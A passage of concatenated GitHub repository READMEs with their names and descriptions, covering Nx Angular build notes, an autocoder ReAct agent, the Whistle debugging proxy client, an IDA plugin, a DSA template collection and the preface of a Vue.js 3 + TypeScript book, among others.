* **host** `@nx/angular:module-federation-dev-server`
* **remote** `@nx/angular:webpack-server`
* are cached by default
### Build
Better perf than Angular CLI, because only the changed libs are built (not the whole app)
### Serve
* **better initial build perf** than Angular CLI, because only the changed libs are built (not the whole app)
* same perf as Angular CLI for rebuilds
## 2. Module federation / Remotes
* compared to Angular CLI, no need to build "whole" app (build / first build of serve) but only a part (eg remote === lazy loaded feature)
* so building / serving smaller amount of code will always be faster
# Observations
* buildable libs **do NOT help** (are worse than non-buildable) when using `@angular-devkit/build-angular:browser` builder for host and remotes
* the buildable libs need to be built (takes time)
* then they are ignored and whole thing is build through the consumer app (host / remote) with `@angular-devkit/build-angular:browser` builder
* buildable libs **DO help** when using `@nx/angular:webpack-browser` builder, **WITH** `"buildLibsFromSource": false,`
* serving with `@nx/web:file-server` [docs](https://nx.dev/recipes/other/setup-incremental-builds-angular#running-and-serving-incremental-builds) is order of magnitude **WORSE** than serving with `@nx/angular:webpack-server` (generated)
# ⚠️ Unresolved problems ⚠️
* **(Win 11 / WSL 2)** Using `"buildLibsFromSource": false,` seems to break live reload, only reloads for the first change
* start the remote with `npm run serve:remote-a`
* change `libs/remote-a/feature/asrc/lib/remote-a-feature-a/remote-a-feature-a.component.ts`, will be reflected in the browser
* another change to the same file, will not be reflected in the browser
* workaround, remove `"buildLibsFromSource": false,` from `project.json` of host and remotes
# TODOs
Contribute to this project by picking up one of the following [TODOs](TODO.md).
|
KbamApp/kbam
|
https://github.com/KbamApp/kbam
|
Open source mobile app for Kbin
|
# kbam
Open source mobile app for Kbin
|
codingstella/jack-portfolio
|
https://github.com/codingstella/jack-portfolio
|
This website is fully responsive personal portfolio, Responsive for all devices, built using HTML, CSS, and JavaScript.
|
<div align="center">
<img src="./readme-images/project-logo.png" />
<h2 align="center">Jack - Personal portfolio</h2>
This website is fully responsive personal portfolio, <br />Responsive for all devices, built using HTML, CSS, and JavaScript.
<a href="https://codingstella.github.io/jack-portfolio/"><strong>➥ Live Demo</strong></a>
</div>
<br />
### Demo Screeshots

This project is **free to use** and does not contains any license.
|
tmcw/bikesharecharts
|
https://github.com/tmcw/bikesharecharts
| null |
# bikesharecharts
This is a project to look closely at bikeshare data, initially
in New York City, and see what we can find. I use the Citibike
system constantly, and notice all kinds of trends: fluctuating
ratios of electric to non-electric bicycles or certain docks that
are always full. The system is run by Lyft, which is [not
doing very well as a business](https://www.curbed.com/2023/04/lyft-bike-share-citi-bike.html), so the
system could transition to another company in the near future.
This is also a good opportunity to try out some new technology, like DuckDB
and Parquet. This project uses Parquet as a data format for the rides,
and DuckDB to load that data into a fast SQL database and drive the frontend.
There are three sub-projects in this repository:
- web, the DuckDB and SvelteKit-based frontend
- collector, the Rust-based tool that parses and compresses ride data into Parquet files
- worker, the script that requests the latest station_status information every five minutes and stores it in R2
---
This project is a very early work in progress, and something I'm
doing in my limited free time. If you want to contribute on an
existing issue or propose something that you might want to do,
go for it! I'd love to collaborate with folks.
|
danielcgilibert/blog-template
|
https://github.com/danielcgilibert/blog-template
|
📚 An open-source blog template.
|
<div align="center">
<img src="public/project.png" alt="Screenshot" />
<hr/>
[](https://vercel.com/new/clone?repository-url=https%3A%2F%2Fgithub.com%2Fdanielcgilibert%2Fblog-template)
[](https://app.netlify.com/start/deploy?repository=https://github.com/danielcgilibert/blog-template)
</div>
<h2 align="center">
⭐️ Leave a star if you like this project! ⭐️
</h2>
## 🔤 Readme Translations
- [**English**](https://github.com/danielcgilibert/blog-template/blob/main/README.md)
- [**Español**](https://github.com/danielcgilibert/blog-template/blob/main/README.es.md)
## 💻 Demo
Check out the [Demo](https://blog-template-gray.vercel.app/), hosted on Vercel
## ⚙️ Stack
- [**ASTRO** + **Typescript**](https://astro.build/) - Astro is the all-in-one web framework designed for speed.
- [**Tailwind CSS** + **Tailwind-Merge** + **clsx**](https://tailwindcss.com/) - Tailwind CSS is a utility-first CSS framework.
- [**Tabler Icons**](https://tabler-icons.io/i/) - A open source SVG icons.
## ✅ Features:
- ✅ Minimal styling
- ✅ Mobile responsive
- ✅ 100/100 Lighthouse performance
- ✅ SEO-friendly with canonical URLs and OpenGraph data
- ✅ Sitemap support
- ✅ RSS Feed support
- ✅ Markdown & MDX support
- ✅ Syntax highlighting
- ✅ Image optimization
- ✅ Table of contents
- ✅ Dark mode
- ✅ Reading Time
- ✅ [Pagefind](https://pagefind.app/) static search library integration
## 🛣️ Roadmap
- ❌ Copy code block
## 🚀 Getting Started
**Recommended extensions for VSCode:**
- [Tailwind CSS IntelliSense](https://marketplace.visualstudio.com/items?itemName=bradlc.vscode-tailwindcss).
- [Astro](https://marketplace.visualstudio.com/items?itemName=astro-build.astro-vscode).
1. Clone or [fork](https://github.com/danielcgilibert/blog-template/fork) the repository:
```bash
[email protected]:danielcgilibert/blog-template.git
```
2. Install dependencies:
```bash
npm install
# or
yarn install
# or
pnpm install
```
3. Run the development server:
```bash
npm run dev
# or
yarn dev
# or
pnpm dev
```
## 🗂️ Project Structure
```
├── public/
├── src/
│ ├── assets/
│ ├── components/
│ ├── content/
│ ├── layouts/
│ ├── data/
│ ├── utils/
│ ├── styles/
│ └── pages/
├── astro.config.mjs
├── README.md
├── package.json
└── tsconfig.json
```
## 👋 Contributors
<a href="https://github.com/danielcgilibert/blog-template/graphs/contributors">
<img src="https://contrib.rocks/image?repo=danielcgilibert/blog-template" />
</a>
|
AutonomousResearchGroup/autocoder
|
https://github.com/AutonomousResearchGroup/autocoder
|
Code that basically writes itself
|
# autocoder <a href="https://discord.gg/qetWd7J9De"><img style="float: right" src="https://dcbadge.vercel.app/api/server/qetWd7J9De" alt=""></a>
Code that basically writes itself.
<img src="resources/image.jpg" width="100%">
# Quickstart
To run with a prompt
```
python start.py
```
To use autocoder inside other projects and agents
```python
from autocoder import autocoder
data = {
"project_name": "random_midi_generator", # name of the project
"goal": "Generate a 2 minute midi track with multiple instruments. The track must contain at least 500 notes, but can contain any number of notes. The track should be polyphonic and have multiple simultaneous instruments", # goal of the project
"project_dir": "random_midi_generator", # name of the project directory
"log_level": "normal", # normal, debug, or quiet
"step": False, # whether to step through the loop manually, False by default
"model": "gpt-3.5-turbo", # default
"api_key": <your openai api key> # can also be passed in via env var OPENAI_API_KEY
}
autocoder(project_data)
```
# Core Concepts
Autocoder is a ReAct-style python coding agent. It is designed to be run standalone with a CLI or programmatically by other agents.
More information on ReAct (Reasoning and Acting) agents can be found <a href="https://ai.googleblog.com/2022/11/react-synergizing-reasoning-and-acting.html">here</a>.
## Loop
Autocoder works by looping between a "reason"" and "act" step until the project is validated and tested. The loop runs forever but you can enable "step" mode in options to step through the loop manually.
## Actions
Autocoder uses OpenAI function calling to select and call what we call _actions_. Actions are functions that take in a context object and return a context object. They are called during the "act" step of the loop.
## Context
Over the course of the loop, a context object gets built up which contains all of the data from the previous steps. This can be injeced into prompt templates using the `compose_prompt` function.
Here is the data that is available in the context object at each step:
```python
# Initial context object
context = {
epoch,
name,
goal,
project_dir,
project_path
}
# Added by reasoning step
context = {
reasoning,
file_count,
filetree,
filetree_formatted,
python_files,
main_success,
main_error,
backup,
project_code: [{
rel_path,
file_path,
content,
validation_success,
validation_error,
test_success,
test_error,
}],
project_code_formatted
}
# Action step context
context = {
name, # project name
goal, # project goal
project_dir,
project_path,
file_count,
filetree,
filetree_formatted, # formatted for prompt template
python_files,
main_success, # included in project_code_formatted
main_error, # included in project_code_formatted
backup,
available_actions, # list of available actions
available_action_names, # list of just the action names
project_code_formatted, # formatted for prompt template
action_name,
reasoning, # formatted for prompt template
project_code: [{
rel_path,
file_path,
content,
validation_success,
validation_error,
test_success,
test_error,
}]
}
```
<img src="resources/youcreatethefuture.jpg" width="100%">
|
Narazaka/misskey-followings
|
https://github.com/Narazaka/misskey-followings
| null |
# misskey-followings
Misskey のフォロー横断管理ツール
## インストール
[リリース](https://github.com/Narazaka/misskey-followings/releases/latest)からそれっぽいのを選んでダウンロードしてインストール
## 使い方
### API key を作って登録する




### 使う
Refresh ボタンを押してよしなに

## Recommended IDE Setup
- [VSCode](https://code.visualstudio.com/) + [ESLint](https://marketplace.visualstudio.com/items?itemName=dbaeumer.vscode-eslint) + [Prettier](https://marketplace.visualstudio.com/items?itemName=esbenp.prettier-vscode)
## Project Setup
### Install
```bash
$ npm install
```
### Development
```bash
$ npm run dev
```
### Build
```bash
# For windows
$ npm run build:win
# For macOS
$ npm run build:mac
# For Linux
$ npm run build:linux
```
|
alexander-hanel/RenameLocalVars
|
https://github.com/alexander-hanel/RenameLocalVars
|
RenameLocalVars is an IDA plugin that renames local variables to something easier to read.
|
# RenameLocalVars
RenameLocalVars is an IDA plugin that renames local variables to something easier to read. For example, `var_F8` would be renamed to `_ceres`. The names are arbitiary math terms. RenameLocalVars does not rename arguments or variables already named by IDA's analysis.
# Installation
RenameLocalVars has to be installed as an IDA Plugin. The following steps can be used to
install the plugin.
```
git clone https://github.com/alexander-hanel/RenameLocalVars.git
cd RenameLocalVars
copy rename_local_vars.py %IDAUSR%\plugins
```
Note: if `%IDAUSR%` is not present or you don't know where this path is on your host, it can be
found using IDAPython from the Output Window.
```
Python>import ida_diskio
Python>ida_diskio.get_user_idadir()
'C:\\Users\\yolo\\AppData\\Roaming\\Hex-Rays\\IDA Pro'
```
If a directory named `plugins` is not present, it needs to be created.
## Usage
Right Click > Rename Local Variables
<p align="center">
<img width="600" alt="Example Results" src="media/rename.gif?raw=true">
</p>
## Example Output
Before
```
.text:0000000180087A1C var_108 = qword ptr -108h
.text:0000000180087A1C var_100 = qword ptr -100h
.text:0000000180087A1C var_F8 = qword ptr -0F8h
.text:0000000180087A1C var_F0 = qword ptr -0F0h
.text:0000000180087A1C var_E8 = qword ptr -0E8h
.text:0000000180087A1C var_E0 = _LARGE_INTEGER ptr -0E0h
.text:0000000180087A1C var_D8 = qword ptr -0D8h
.text:0000000180087A1C var_D0 = qword ptr -0D0h
.text:0000000180087A1C var_C8 = qword ptr -0C8h
.text:0000000180087A1C var_C0 = qword ptr -0C0h
.text:0000000180087A1C var_A0 = qword ptr -0A0h
.text:0000000180087A1C var_98 = qword ptr -98h
.text:0000000180087A1C var_90 = qword ptr -90h
.text:0000000180087A1C var_88 = qword ptr -88h
.text:0000000180087A1C var_80 = qword ptr -80h
.text:0000000180087A1C var_78 = qword ptr -78h
.text:0000000180087A1C var_60 = qword ptr -60h
.text:0000000180087A1C var_58 = qword ptr -58h
.text:0000000180087A1C var_50 = qword ptr -50h
.text:0000000180087A1C var_48 = _UNICODE_STRING ptr -48h
.text:0000000180087A1C arg_0 = qword ptr 10h
.text:0000000180087A1C arg_8 = _LARGE_INTEGER ptr 18h
.text:0000000180087A1C arg_10 = qword ptr 20h
.text:0000000180087A1C arg_18 = qword ptr 28h
.text:0000000180087A1C arg_20 = dword ptr 30h
.text:0000000180087A1C arg_28 = dword ptr 38h
```
After
```
.text:0000000180087A1C _abacus = qword ptr -108h
.text:0000000180087A1C _aeon = qword ptr -100h
.text:0000000180087A1C _alpha = qword ptr -0F8h
.text:0000000180087A1C _arc = qword ptr -0F0h
.text:0000000180087A1C _atlas = qword ptr -0E8h
.text:0000000180087A1C _baryon = _LARGE_INTEGER ptr -0E0h
.text:0000000180087A1C _beta = qword ptr -0D8h
.text:0000000180087A1C _carat = qword ptr -0D0h
.text:0000000180087A1C _ceres = qword ptr -0C8h
.text:0000000180087A1C _chaos = qword ptr -0C0h
.text:0000000180087A1C _chi = qword ptr -0A0h
.text:0000000180087A1C _dean = qword ptr -98h
.text:0000000180087A1C _delta = qword ptr -90h
.text:0000000180087A1C _epsilon = qword ptr -88h
.text:0000000180087A1C _eta = qword ptr -80h
.text:0000000180087A1C _fermat = qword ptr -78h
.text:0000000180087A1C _gamma = qword ptr -60h
.text:0000000180087A1C _gaudi = qword ptr -58h
.text:0000000180087A1C _gnomen = qword ptr -50h
.text:0000000180087A1C _ides = _UNICODE_STRING ptr -48h
.text:0000000180087A1C arg_0 = qword ptr 10h
.text:0000000180087A1C arg_8 = _LARGE_INTEGER ptr 18h
.text:0000000180087A1C arg_10 = qword ptr 20h
.text:0000000180087A1C arg_18 = qword ptr 28h
.text:0000000180087A1C arg_20 = dword ptr 30h
.text:0000000180087A1C arg_28 = dword ptr 38h
```
## Note
I'm not sure how this works on the decompiler view. I don't have a personal copy of the decompiler so I didn't test it.
|
avwo/whistle-client
|
https://github.com/avwo/whistle-client
|
HTTP, HTTP2, HTTPS, Websocket debugging proxy client
|
# Whistle 客户端
Whistle 客户端是基于 [Whistle (命令行版本)](https://github.com/avwo/whistle) + [Electron](https://github.com/electron/electron) 开发的支持 Mac 和 Windows 的客户端,它不仅保留了命令行版本的除命令行以外的所有功能,且新增以下功能代替复杂的命令行操作,让用户使用门槛更低、操作更简单:
1. 无需安装 Node,客户端下载安装后即可使用
2. 打开客户端自动设置系统代理(可以通过下面的 `Proxy Settings` 关闭该功能)
3. 通过界面手动开启或关闭系统代理(相当于命令行命令 `w2 proxy port` 或 `w2 proxy 0`)
4. 通过界面设置系统代理白名单(相当于命令行命令 `w2 proxy port -x domains`)
5. 通过界面修改代理的端口(客户端默认端口为 `8888`)
6. 通过界面新增或删除 Socks5 代理(相当于命令行启动时设置参数 `--socksPort`)
7. 通过界面指定监听的网卡地址(相当于命令行启动时设置参数 `-H`)
8. 通过界面设置代理的用户名和密码(相当于命令行启动时设置参数 `-n xxx -w yyy`)
9. 通过界面重启 Whistle
10. 通过界面安装 Whistle 插件
# 安装或更新
Whistle 客户端目前只支持 Mac 和 Windows 系统,如果需要在 Linux、 Docker、服务端等其它环境使用,可以用命令行版本:https://github.com/avwo/whistle。
安装和更新的方法是一样的,下面以安装过程为例:
#### Windows
1. 下载名为 [Whistle-v版本号-win-x64.exe](https://github.com/avwo/whistle-client/releases) 最新版本号的安装包
2. 打开安装包可能会弹出以下对话框,点击 `是` 、`确定`、`允许访问` 按钮即可
<img width="360" alt="image" src="https://github.com/avwo/whistle/assets/11450939/1b496557-6d3e-4966-a8a4-bd16ed643e28">
<img src="https://github.com/avwo/whistle/assets/11450939/d44961bb-db5b-4ce3-ab02-56879f90f3b0" width="360" />
<img width="300" alt="image" src="https://github.com/avwo/whistle/assets/11450939/7e415273-a88d-492d-80ca-1a83dfc389b6">
> 一些公司的软件可能会把 Whistle.exe 以及里面让系统代理设置立即生效的 refresh.exe 文件误认为问题软件,直接点击允许放过即可,如果还有问题可以跟公司的安全同事沟通下给软件加白
#### Mac
Mac 有 Intel 和 M1 两种芯片类型,不同类型芯片需要下载不同的安装包,其中:
1. M1 Pro、M2 Pro 等 M1 芯片的机型下载名为 [Whistle-v版本号-mac-arm64.dmg](https://github.com/avwo/whistle-client/releases) 的最新版本号的安装包
2. 其它非 M1 芯片机型下载名为 [Whistle-v版本号-mac-x64.dmg](https://github.com/avwo/whistle-client/releases) 的最新版本号的安装包
下载成功点击开始安装(将 Whistle 图标拖拽到 Applications / 应用程序):
<img width="420" alt="image" src="https://github.com/avwo/whistle/assets/11450939/6a6246e6-203f-4db4-9b74-29df6a9b96b6">
安装完成在桌面上及应用程序可以看到 Whistle 的图标:
<img width="263" alt="image" src="https://github.com/avwo/whistle/assets/11450939/3fb34e25-6d32-484f-a02a-f8b5022ef662">
点击桌边图标打开 Whistle,第一次打开时可能遇到系统弹窗,可以在“系统偏好设置”中,点按“安全性与隐私”,然后点按“通用”。点按锁形图标,并输入您的密码以进行更改。在“允许从以下位置下载的 App”标题下面选择“App Store”,或点按“通用”面板中的“仍要打开”按钮:
<img src="https://github.com/avwo/whistle/assets/11450939/a89910bd-d4d4-4ea2-9f18-5a1e44ce03a7" alt="image" width="600" />
> 打开客户端会自动设置系统代理,第一次可能需要用户输入开机密码
<img width="1080" alt="image" src="https://github.com/avwo/whistle/assets/11450939/d641af14-f933-4b8a-af45-8c69c648b799">
> 一些公司的软件可能会把客户端里面引用的设置代理的 whistle 文件误认为问题软件,直接点击允许放过即可,如果还有问题可以跟公司的安全同事沟通下给软件加白
# 基本用法
1. 顶部 `Whistle` 菜单
- Proxy Settings
- Install Root CA
- Check Update
- Set As System Proxy
- Restart
- Quit
2. 安装插件
3. 其它功能
## 顶部菜单
<img width="390" alt="image" src="https://github.com/avwo/whistle/assets/11450939/6de659d6-9f81-4ff2-89f1-504c785b55dd">
#### Proxy Settings
<img width="470" alt="image" src="https://github.com/avwo/whistle/assets/11450939/c7a54333-2daf-4231-9cd2-4c75ffa49be0">
1. `Proxy Port`:必填项,代理端口,默认为 `8888`
2. `Socks Port`:新增 Socksv5 代理端口
3. `Bound Host`:指定监听的网卡
4. `Proxy Auth`:设置用户名和密码对经过代理的请求进行鉴权
5. `Bypass List`:不代理的白名单域名,支持以下三种格式:
- IP:`127.0.0.1`
- 域名:`www.test.com`
- 通配符:`*.test.com`(这包含 `test.com` 的所有子代域名)
6. `Use whistle's default storage directory`:存储是否切回命令行版本的目录,这样可以保留之前的配置数据(勾选后要停掉命令行版本,否则配置可能相互覆盖)
7. `Set system proxy at startup`:是否在启动时自动设置系统代理
#### Install Root CA
安装系统根证书,安装根证书后可能因为某些客户端不支持自定义证书导致请求失败,可以通过在 `Proxy Settings` 的 `Bypass List` 设置以下规则(空格或换行符分隔):
``` txt
*.cdn-apple.com *.icloud.com .icloud.com.cn *.office.com *.office.com.cn *.office365.cn *.apple.com *.mzstatic.com *.tencent.com *.icloud.com.cn
```
如果还未完全解决问题,可以把抓包列表出现的以下有问题的请求域名填到 `Bypass List` :
<img width="900" alt="image" src="https://github.com/avwo/whistle/assets/11450939/513ab963-a1a3-447a-ba84-147273451f78">
#### Check Update
点击查看是否有新版本,如果有最新版本建议立即升级。
#### Set As System Proxy
> 托盘图标右键也支持该功能
开启或关闭系统代理,如果想在客户端启动的时候是否自动设置系统代理需要通过 `Proxy Settings` 的 `Set system proxy at startup` 设置。
#### Restart
重启客户端。
#### Quit
退出客户端,退出客户端会自动关闭系统代理。
## 安装插件
打开界面左侧的 `Plugins` Tab,点击上方 `Install` 按钮,输入要安装插件的名称(多个插件用空格或换行符分隔),如果需要特殊的 npm registry 可以手动输入 `--registry=xxx` 或在对话框下方选择之前使用过的 npm registry。
<img width="1080" alt="image" src="https://github.com/avwo/whistle/assets/11450939/b60498fd-4d22-4cd9-93ff-96b8ed94c30b">
如输入:
``` txt
whistle.script whistle.vase --registry=https://registry.npmmirror.com
```
> 后面的版本会提供统一的插件列表页面,用户只需选择安装即可,无需手动输入插件包名
## 其他功能
除了上述功能,其它非命令行操作跟命令行版的 Whistle 一样,详见:https://github.com/avwo/whistle
# 常见问题
#### 1. 设置系统代理后,某些客户端(如:outlook、word 等)出现请求异常问题的原因及解决方法
在 `Proxy Settings` 的 `Bypass List` 设置以下规则:
``` txt
*.cdn-apple.com *.icloud.com .icloud.com.cn *.office.com *.office.com.cn *.office365.cn *.apple.com *.mzstatic.com *.tencent.com *.icloud.com.cn
```
如果还未完全解决,可以把抓包列表出现的以下有问题的请求域名填到 `Bypass List` :
<img width="900" alt="image" src="https://github.com/avwo/whistle/assets/11450939/513ab963-a1a3-447a-ba84-147273451f78">
#### 2. 如何更新客户端?
打开左上角 Whistle 菜单 / Check Update 按钮,检查是否有最新版本,如果有按更新指引操作,或者直接访问 https://github.com/avwo/whistle-client/releases 下载系统相关的版本
#### 3. 如何同步之前的数据?
Whistle 客户端默认使用独立的目录,如果要复用之前命令行版本的目录,可以通过 `Proxy Settings` 的 `Use whistle's default storage directory` 切回命令行的默认目录:
<img width="360" alt="image" src="https://github.com/avwo/whistle/assets/11450939/5ac91087-f6d9-4ede-8ecd-aa753a8ebde5">
> 要确保同一目录只有一个实例,否则会导致配置相互覆盖
如果想让客户端保持独立的目录,也可以通过以下方式手动同步数据:
1. 手动同步 Rules:从老 Whistle / Rules / Export / ExportAll 导出规则后,再通过 Whistle 客户端 / Rules / Import 导入
2. 手动同步 Values:从老 Whistle / Values / Export / ExportAll 导出规则后,再通过 Whistle 客户端 / Values / Import 导入
3. 手动同步 Plugins:通过 Plugins:从老 Whistle / Plugins / ReinstallAll / Copy 按钮复制所有插件名称,再通过客户端 Plugins / Install / 粘贴 / Install 按钮安装
<img width="900" alt="image" src="https://github.com/avwo/whistle/assets/11450939/c3f49078-8820-470d-86bd-e98190a5b9e2">
# License
[MIT](./LICENSE)
|
SauravP97/Saurav-s-DSA-Templates
|
https://github.com/SauravP97/Saurav-s-DSA-Templates
|
My Data Structures and Algorithms templates
|
# Saurav's DSA Templates :computer: :pushpin:
The repository holds the implementation of many basic and advanced Data Structures and Algorithms in Java. Feel free to fork the repo and use
it for Problem Solving or Competitive Programming or simply understanding and modifying the implementation.
## DSA Contents :snowflake:
### Supported Data Structures :tada:
1. Binary Tree
2. Graph Concepts
3. Binary Heap
4. Disjoint Union Set
5. Tries / Prefix Tree
6. Linked List
### Supported Algorithms :high_brightness:
1. Tree
1. Building a Binary Tree from an Array.
2. Finding the longest path in a Tree. [Related Problem](./Binary%20Tree/Minimum%20Height%20Trees/)
3. Depth First Search in a tree to compute on each path from Root too Leaf Nodes. [Related Problem](./Binary%Tree/Sum%20Root%20To%20Leaf%20Numbers/)
2. Two Pointers
1. Two Pointer approach for Rain Water Trapping problem
3. Graph Concept
1. Making a Directed Graph
2. Building a Weighted Directed Graph
3. Computing Shortest Path - Dijkstra's with Min Heap (Optimised)
4. Cycle Detection via single DFS iteration
4. Disjoin Union Set
1. Union by Size
2. Path Compression
3. Finding Connected Components
6. Trie / Prefix Tree
1. Implementation
2. Insertion, Search and Prefix Search
7. Binary Heap
1. Binary Max Heap implementation
2. Finding K most frequent elements
8. Linked List
1. Swapping adjacent nodes in a Linked List
8. Fast IO for taking inputs in huge amount. Suited for Competitive Programming.
9. Helper Methods:
1. A method which takes input a list of integers from the user and returns an array of integers.
## DSA Problems Solved :dart:
| S.No. | Problem Name | Link | Runtime | Tags |
| ----- | ------------ | ---- | ------- | ---- |
| 1. | [House Robber III](./Binary%20Tree/House%20Robber%203) | [View Problem](https://leetcode.com/problems/house-robber-iii/description/) | 5 ms | DP, Tree, DFS |
| 2. | [Container with most water](./Two%20Pointers/Container%20With%20Most%20Water) | [View Problem](https://leetcode.com/problems/container-with-most-water/description/) | 5 ms | Two Pointers, Array |
| 3. | [Course Schedule](./Graph%20Concept/Course%20Schedule/) | [View Problem](https://leetcode.com/problems/course-schedule/description/) | 3 ms | Graphs, DFS, Directed Graphs |
| 4. | [Evaluate Division](./Graph%20Concept/Evaluate%20Division/) | [View Problem](https://leetcode.com/problems/evaluate-division/description/) | 8 ms | Graphs, DFS, Directed Graphs, Weighted Graphs |
| 5. | [Number of Provinces](./Disjoint%20Sets/Number%20Of%20Provinces/) | [View Problem](https://leetcode.com/problems/number-of-provinces/description) | 2 ms | Disjoint Union Set, Connected Components, Graph |
| 6. | [Word Break](./Dynamic%20Programming/Word%20Break/) | [View Problem](https://leetcode.com/problems/word-break/description/) | 11 ms | Recursion, Dynamic Programming |
| 7. | [Implement Trie](./Trie/Implement%20Trie/) | [View Problem](https://leetcode.com/problems/implement-trie-prefix-tree/description/) | 45 ms | Trie, Prefix Tree |
| 8. | [Top K Frequent Elements](./Binary%20Heap/Top%20K%20Frequent%20Elements/) | [View Problem](https://leetcode.com/problems/top-k-frequent-elements/description/) | 17 ms | Binary Max Heap |
| 9. | [Network Delay Time](./Graph%20Concept/Network%20Delay%20Time/) | [View Problem](https://leetcode.com/problems/network-delay-time/description/) | 76 ms | Graph, Heap, Dijkstras Algorithm, Shortest Path |
| 10. | [Swap Nodes in Pairs](./Linked%20List/Swap%20Nodes%20In%20Pairs/) | [View Problem](https://leetcode.com/problems/swap-nodes-in-pairs/description/) | 5 ms | Linked List |
| 11. | [Minimum Cost to Reach Destination in Time](./Graph%20Concept/Minimum%20Cost%20to%20Reach%20Destination%20in%20Time/) | [View Problem](https://leetcode.com/problems/minimum-cost-to-reach-destination-in-time/description/) | 140 ms | Graph, Dijkstra, Priority Queue, Shortest Path |
| 12. | [Minimum Height Trees](./Binary%20Tree/Minimum%20Height%20Trees/) | [View Problem](https://leetcode.com/problems/minimum-height-trees/description/) | 27 ms | Tree, DFS, Longest Path, Recursion |
| 13. | [Find Eventual Safe States](./Graph%20Concept/Find%20Eventual%20Safe%20States/) | [View Problem](https://leetcode.com/problems/find-eventual-safe-states/description/) | 164 ms | Graph, DFS, Cycle Detection |
| 14. | [Sum Root to Leaf Numbers](./Binary%20Tree/Sum%20Root%20to%20Leaf%20Numbers/) | [View Problem](https://leetcode.com/problems/sum-root-to-leaf-numbers/description/) | 0 ms | Binary Tree, DFS, Recursion, Number Theory |
| 15. | [Most Frequent Subtree Sum](./Binary%20Tree/Most%20Frequent%20Subtree%20Sum/) | [View Problem](https://leetcode.com/problems/most-frequent-subtree-sum/description/) | 6 ms | Binary Tree, DFS, Hash Tables |
| 16. | [Edit Distance](./Dynamic%20Programming/Edit%20Distance/) | [View Problem](https://leetcode.com/problems/edit-distance/description/) | 6 ms | DP, String |
> All the DSA Problems' solution implements the Data Structures and Algorithms from this repo to achieve the above mentioned Runtime.
|
Vue3-TypeScript/Vue3-TypeScript
|
https://github.com/Vue3-TypeScript/Vue3-TypeScript
| null |
# 《Vue.js 3.0+TypeScript 权威指南》
## 前言
### 写作背景
Vue.js 诞生于 2014 年,是由 Evan You 开源的轻量级前端框架。相比于 React 和 Angular
框架,Vue.js 显得更加轻量级、简单,更容易理解和上手。Vue.js 的简单易用和高效性使其成
为开发者首选的框架之一。目前,Vue.js 在 GitHub 上已经有超过 20 万个 Star,足以说明其受
欢迎程度。
2016 年 10 月,Evan You 发布 Vue.js 2.0 版本。2020 年 9 月,Evan You 对 Vue.js 2 进行重
构,并发布 Vue.js 3 版本。Vue.js 3 具有非常多的新特性,其中最重要的变化是使用 TypeScript
进行重构。这使得 Vue.js 3 更加易于开发和维护,也更加符合现代开发规范。此外,Vue.js 3
还引入了 Proxy 进行数据劫持和 Composition API 等,这些新特性可以使开发者更加轻松地编
写高质量的代码。
随着企业对 Vue.js 3 + TypeScript 的需求不断增加,越来越多的企业开始使用这种技术来开
发 Web 应用程序。例如,Element Plus、Ant Design Vue 和 Vant 等都已经开始全面支持 Vue.js 3
\+ TypeScript 开发。这说明 Vue.js 3 + TypeScript 已经成为现代 Web 开发的核心技术之一。
然而,目前市场上还没有一本全面系统介绍 Vue.js 3 + TypeScript 的入门教材,这使很多初
学者感到困难重重。因此,本书的写作初衷为读者提供系统级的学习体验,旨在帮助读者全面
掌握 Vue.js 3 和 TypeScript 的使用和原理,提高前端开发水平。
### 学习建议
本书是一本全面深入介绍 Vue.js 3 和 TypeScript 前端开发技术的图书,重点介绍了 Vue.js 3
和 TypeScript 的核心概念、技术原理和实战应用,以帮助读者成为一名优秀的前端开发工程师。
以下是为读者提供的一些学习建议。
(1)先学习基础知识:对于没有前端开发经验的读者,建议先学习一些基础知识,例如
HTML、CSS 和 JavaScript。这些基础知识对学习 Vue.js 3 和 TypeScript 来说非常重要。
(2)系统性学习:本书是一本系统性学习指南,建议读者按照章节顺序学习,不要跳跃式
阅读。在学习的过程中,建议一边阅读,一边动手实践,以便加深理解;建议多写学习笔记,
方便后续复习和总结。
(3)动手练习:学习 Vue.js 3 和 TypeScript 最好的方法是动手练习。建议读者在阅读每个
章节时,都要亲自动手练习,切忌纸上谈兵,这样才能更好地理解概念。
(4)查看示例代码:书中的示例代码是非常有用的,有助于读者更好地理解概念和实现。
在阅读每个章节时,请务必查看示例代码。完整的示例代码可以查看本书提供的源代码,下载
方式见本书封底。
(5)项目实战练习:学习 Vue.js 3 和 TypeScript 不仅是要学习理论知识,而且需要通过实IV ∣ Vue.js 3.0+TypeScript 权威指南
战项目的练习来加深理解。本书提供了一个后台管理系统的项目实战,建议读者跟随书中内容,
逐步动手实现这个项目,提升自己的编程能力。
(6)参考官方文档:Vue.js 3 和 TypeScript 都有完整的官方文档,可以帮助我们更深入地
了解其特性和用法。在阅读每个章节时,如果想要了解更多的信息,可以参考官方文档。
(7)观看配套视频:本书涉及的知识面是非常广的,如果你在阅读时对某些知识点有疑惑
或难以理解,可以观看专为本书定制的视频教程。视频教程可以在本书读者群中获取。
总之,学习 Vue.js 3 和 TypeScript 需要耐心、毅力、勤于实践,希望本书能成为各位读者
学习 Vue.js 3 和 TypeScript 的有力工具和高效指南!
### 本书特色
(1)丰富的实战案例:本书涵盖多个实际开发场景,如书籍购物车、计数器、自定义 Hooks
实战、自定义指令、自定义插件、列表动画、柱状图、折线图、饼图、后台管理系统等。这些
案例涉及 Vue.js 3 的各个方面,可以帮助读者在实践中掌握 Vue.js 3 的核心概念和技能。
(2)深入剖析原理:本书不仅介绍了 Vue.js 3 的使用方式和技巧,还深入剖析了其原理和
实现方式。例如,methods 中 this 的指向、虚拟 DOM、diff 算法、nextTick 的原理,并手写实
现了一个 Mini-Vue.js 3 框架,帮助读者深入理解 Vue.js 3 的内部机制。
(3)各种实用工具:本书介绍了多种实用工具,如 VS Code 常用的插件、snippet 代码片段
生成、Vue.js devtools、Vue CLI、create-app、ESLint、Prettier 等。这些工具可以帮助读者提高
开发效率和代码质量。
(4)适合不同层次读者:本书内容适合从初学者到高级前端开发工程师等各个层次的读者。
无论是前端开发工程师、Web 开发者、学生、还是从 Vue.js 2 转向 Vue.js 3 的读者,都可以从
本书中获得实用的知识和技能。
(5)最新的技术栈:本书使用最新的技术栈,如 Vue.js 3、Element Plus、Echarts5.x、
TypeScript、Axios、Vue Router、Vuex 等,帮助读者了解最新的前端开发技术和趋势。
(6)知识点覆盖全面:本书囊括了 Vue.js 3 的模板语法、内置指令、Options API、组件化、
过渡动画、Composition API、Vue Router、Vuex、TypeScript、前端工程化、常用的第三方库、
